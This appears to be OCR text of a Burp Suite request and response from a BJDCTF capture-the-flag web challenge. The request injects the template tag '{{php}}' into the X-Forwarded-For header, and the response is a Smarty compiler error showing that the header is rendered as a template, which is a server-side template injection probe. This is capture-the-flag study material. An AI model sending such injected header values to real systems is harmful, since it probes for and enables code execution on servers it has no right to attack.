 Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:27152
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node4.buuoj.cn:27152/hint.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 X-Forwarded-For: {{php}}
12
13
Response
Pretty Raw Render \n Actions
BJDCTF Flag Hint @Shana
Your IP is :
Fatal error: Uncaught --> Smarty Compiler:
Syntax error in template "string:{{php}}" on line
1 "{{php}}" unknown tag 'php' <-- thrown in
/var/www/html/libs/sysplugins/smarty_internal_te
on line 1